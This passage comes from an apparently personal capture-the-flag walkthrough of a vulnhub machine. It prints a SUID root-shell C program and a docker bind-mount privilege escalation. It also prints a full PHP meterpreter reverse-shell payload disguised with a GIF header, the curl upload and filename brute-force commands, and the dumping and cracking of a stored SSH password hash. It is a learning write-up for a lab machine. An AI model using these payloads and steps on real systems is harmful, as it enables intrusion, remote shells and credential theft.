Query OK, 1 row affected (0.00 sec)
Once I logged in as our new admin user, I could see my previous attempts to post comments stuck, awaiting moderation.
Take a Step Back / Retrace Steps
With the access to all the containers, and wordpress, we could easily execute the CSRF exploit we found with wpscan, but we would gain nothing. Perhaps the intended way in wasn't CSRF, but the uploads route; again this would gain us nothing. The ssh creds were in plain text on the ubuntu container, which was connected to the wordpress container. Perhaps the intended route was to exploit wordpress via sqlmap to get CSRF capability, then use that RCE to get access to wordpress, then pivot to the ubuntu container, where we would find the hosts's SSH creds in plain text. It was too late for all that. Where do we go now?
Get Root
We found some (probably false) flags and a lot of hints. Remember this one?
root@252fa8cb1646:/# cat /home/hint
Startup Script?
root@252fa8cb1646:/#I decided to poke at the startup scripts in the containers, which is how I discovered ubuntu and wordpress were connected. We could easily edit the startup scripts in the containers, but again we gain nothing. I started looking at startup scripts on the host itself and found a bunch with docker exec $something. I decided to keep thinking about abusing docker. I tried some things. Some were dumb, many were pointless. I finally started looking back at regular old privesc on the host itself. I tried a kernel exploit, and it failed. I looked at SUID binaries again, and that's when I realized something that had been staring me in the face for a while.
Earlier, when I found the SUID binary in the user's home, ~/Desktop/a.out, I checked it out with the strings command and it seemed safe enough, so I ran it; I don't care about this machine, it doesn't have internet access, and I can just revert if things break. It turns out that binary was just a whoami, but because of SUID, the output was root.
I also tried compiling an exploit for SUID myself at that time, but as an unprivileged user, you can't chown things to root.
hummingbirdscyber@vulnvm:~$ cat exploit.c
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
int main()
{
setuid(0);
system("/bin/bash");
return 0;
}I built/linked it with gcc, which was already installed:
gcc -o exploit exploit.c
Since I could chmod 4777 for SUID, but couldn't chown root:root first, I gave up when I first looked at this. Whoops!
We had root on all the docker containers, so all I needed to do was reuse an image that's already on the box (because no internet access), and create a bind mount to abuse the docker privileges.
hummingbirdscyber@vulnvm:~$ docker run -v $(pwd)/persist:/persist --name persist -d ubuntu:latest sleep 600
d407a4a053b1513742ea6908887c1f8c97f5667f82a2afcce28ecb01c6b3fd4c
hummingbirdscyber@vulnvm:~$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
d407a4a053b1 ubuntu:latest "sleep 600" 1 second ago Up 1 second persist
252fa8cb1646 ubuntu "/bin/bash" 8 weeks ago Up 13 hours brave_edison
1afdd1f6b82c wordpress:latest "docker-entrypoint.s…" 8 weeks ago Up 13 hours 0.0.0.0:8000->80/tcp experimental_wordpress_1
81a93420fd22 mysql:5.7 "docker-entrypoint.s…" 8 weeks ago Up 13 hours 3306/tcp, 33060/tcp experimental_db_1Then we copy the exploit to the dir we used for our bind mount, and docker exec to get into the container and access the bind mount as root, and chown/chmod appropriately. This change persists to the host, so next we simply exit the container and execute the malicious SUID binary as our unprivileged user and become root.
hummingbirdscyber@vulnvm:~$ docker exec -it persist /bin/bash
root@d407a4a053b1:/# cd /persist/
root@d407a4a053b1:/persist# ls -l
total 12
-rwxrwxr-x 1 1000 adm 8656 Apr 23 07:57 exploit
root@d407a4a053b1:/persist# chown root:root exploit
root@d407a4a053b1:/persist# chmod 4777 exploit
root@d407a4a053b1:/persist# ls -l
total 12
-rwsrwxrwx 1 root root 8656 Apr 23 07:57 exploit
root@d407a4a053b1:/persist# exitFrom our unprivileged shell:
hummingbirdscyber@vulnvm:~$ cd persist/
hummingbirdscyber@vulnvm:~/persist$ ./exploit
root@vulnvm:~/persist# id
uid=0(root) gid=4(adm) groups=4(adm),24(cdrom),30(dip),46(plugdev),113(lpadmin),128(sambashare),129(docker),1000(hummingbirdscyber)
root@vulnvm:~/persist# I grabbed /etc/shadow and poked around a bit, but I didn't find anything new or exciting, so let's grab the flag.
root@vulnvm:~# cd /root/
root@vulnvm:/root# ls
flag
root@vulnvm:/root# cat flag
Congratulations!
-ys-
/mms.
+NMd+`
`/so/hMMNy-
`+mMMMMMMd/ ./oso/-
`/yNMMMMMMMMNo` .` +-
.oyhMMMMMMMMMMN/. o.
`:+osysyhddhs` `o`
.:oyyhshMMMh. .:
`-//:. `:sshdh: `
-so:.
.yy.
:odh
+o--d`
/+. .d`
-/` `y`
`:` `/
`. `
root@vulnvm:/root# Denouement
(French for "untying of the knot"): resolution; conclusion or outcome of story.
We almost certainly didn't follow the intended path for this vulnhub machine. We still reached the goal. There's a valuable lesson there. Part of what makes this kind of thing fun is that there are many ways to solve the puzzle. In a formal pentest, we would have wanted to fully explore all avenues, or at least report them, but that's not the point of the gathering of friends I do this with. The point is for us to learn things and hone our (admittedly newbie) pentesting/offsec skills and enjoy hanging out. That mission was definitely achieved, because we all enjoyed the challenge and learned things in the process.
Bonus PHP Upload Update
After publishing this post, I decided that I was not happy with the way I left the PHP weakness. I knew there was something there and I spent some time trying to understand what I missed.
Nikto and Curl
I ran nikto and found this clue to help me:
Very early in the output I saw this gem we can use for php hax:
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME typeI dug around a lot and ended up revisiting some HTTP fundamentals, and also learning a few things about the GIF format.
Make and Disguise a Payload
Let's make a payload with msfvenom for a reverse_tcp meterpreter shell:
root@kali:~/hackinos# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.167.130 LPORT=4444 -o revtcp.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1116 bytes
Saved as: revtcp.php
root@kali:~/hackinos# Then you prepend the gif filetype header "GIF89a;" to the payload make it pass the php image check:
root@kali:~/hackinos# cat gifrevtcp.php
GIF89a;
/*<?php /**/ error_reporting(0); $ip = '192.168.167.130'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();Next, we submit the payload with curl; it's also possible to do this via the browser, which I discovered only after working out the proper curl command:
root@kali:~/hackinos# curl -H"Content-Type: multipart/form-data" -F "file=@gifrev.php;type=image/gif" -F"submit=Submit" http://target:8000/upload.php -iv --show-error --fail 2>&1 | grep -i upload
Dload Upload Total Spent Left Speed
> POST /upload.php HTTP/1.1
File uploaded /uploads/?Set Up a Handler
Setting LHOST/LPORT is pretty obvious, but it is also absolutely crucial to set the payload to match what we generated with msfvenom:msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
Then set options as normal:
setting LHOST/LPORT is pretty obvious, but it is also absolutely crucial to set the payload to match what we generated with msfvenom:
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
Then set options as normal:
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.167.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > runrun/exploit here starts the handler listening
Brute Force the Filename
root@kali:~/hackinos# cat fname.php
for ($n = 1; $n <= 100 ; $n++ ) {
$target_file = "uploads/". md5(basename("gifrev.php" . $n));
echo "$target_file" . ".php" . "\n";
}So doing this will give us a list of 100 relative URLs:
php -r $(cat fname.php)
and doing this will curl all of them; when we hit the one that was generated with rand(1,100), the curl will succeed, and execute our php reverse shell payload
for u in $(php -r "$(cat fname.php)" ) ; do curl target:8000/${u} ; done
Getting a Meterpreter Session
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.167.130:4444
[*] Sending stage (38247 bytes) to 192.168.167.132
[*] Meterpreter session 10 opened (192.168.167.130:4444 -> 192.168.167.132:51206) at 2019-04-28 13:38:48 -0400
meterpreter > getuid
Server username: www-data (33)
meterpreter > bg
[*] Backgrounding session 10...
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/linux uid=1000, gid=1000, euid=1000, egid=1000 @ 192.168.167.132 192.168.167.130:4444 -> 192.168.167.132:54790 (192.168.167.132)
9 meterpreter php/linux www-data (33) @ 1afdd1f6b82c 192.168.167.130:4444 -> 192.168.167.132:50294 (192.168.167.132)
10 meterpreter php/linux www-data (33) @ 1afdd1f6b82c 192.168.167.130:4444 -> 192.168.167.132:51206 (192.168.167.132)
msf5 exploit(multi/handler) > sessions -i 10
[*] Starting interaction with 10...
meterpreter > shell -t
[*] env TERM=xterm HISTFILE= /usr/bin/script -qc /bin/bash /dev/null
Process 14438 created.
Channel 0 created.
www-data@1afdd1f6b82c:/var/www/html/uploads$ pwd
pwd
/var/www/html/uploads
www-data@1afdd1f6b82c:/var/www/html/uploads$ whoami
whoami
www-data
www-data@1afdd1f6b82c:/var/www/html/uploads$ ls
ls
4b5fbe1f45d5e4762a39b3ab3b78be5f.gif ae0f225a850ed2fa0dc0156a04f58561.gif
58e09caa30987a8bcff859ef289fddf9.gif
www-data@1afdd1f6b82c:/var/www/html/uploads$ Here, you can see where I was uploading actual gif files to figure this stuff out before trying with a shell. Although not explicitly shown here, there is a job that wipes all *.php files from the uploads directory every 300 seconds, so you have to get your payload in and execute it fairly quickly, since your payload might land within a few seconds before the delete job executes.
Lateral Movement
From here, you can get the db creds out of wp-config.php. Once connected, you can also get host credentials.
www-data@1afdd1f6b82c:/var/www/html$ mysql -u wordpress -p -h db wordpress
mysql -u wordpress -p -h db wordpress
Enter password: wordpress
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 444
Server version: 5.7.25 MySQL Community Server (GPL)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [wordpress]> show tables;
show tables;
+-----------------------+
| Tables_in_wordpress |
+-----------------------+
| host_ssh_cred |
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+-----------------------+
13 rows in set (0.00 sec)
MySQL [wordpress]> select * from host_ssh_cred;
select * from host_ssh_cred;
+-------------------+----------------------------------+
| id | pw |
+-------------------+----------------------------------+
| hummingbirdscyber | e10adc3949ba59abbe56e057f20f883e |
+-------------------+----------------------------------+
1 row in set (0.00 sec)
MySQL [wordpress]> Cracking this with john the ripper is trivial:
root@kali:~/hackinos# cat mysql.txt
hummingbirdscyber:e10adc3949ba59abbe56e057f20f883e
root@kali:~/hackinos# john --format=Raw-MD5 mysql.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
No password hashes left to crack (see FAQ)
root@kali:~/hackinos# john --show --format=Raw-MD5 mysql.txt
hummingbirdscyber:123456
1 password hash cracked, 0 left
root@kali:~/hackinos# We can use this to SSH to the host and then escalate privileges via docker to gain root, as in the original post.